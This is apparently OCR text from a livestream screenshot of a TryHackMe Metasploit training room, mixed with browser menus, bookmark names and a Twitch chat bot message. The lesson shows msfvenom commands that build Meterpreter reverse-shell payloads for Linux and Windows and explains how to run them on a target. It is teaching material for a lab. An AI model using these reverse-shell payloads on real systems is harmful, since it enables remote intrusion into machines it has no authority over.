 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 24min 12s
? Add 1 hour
When the reverse shell is triggered, the connection will be received by multi/handler and provide us with a shell.
If the payload was set as Meterpreter (e.g. in a Windows executable format), multi/handler would then provide us with a Meterpreter
Other Payloads
Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used to create
payloads in almost all formats. Below are a few examples you will often use:
In all these examples, LHOST will be the IP address of your attacking machine, and LPORT will be the port on which your handler will listen.
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
fixit42bot: - You can set your tts-
voice and how your nickname is
pronounced at
https://securitylive.com/tts-
config.html - Thank you Security_Live
for the tts
FixIt42
18:06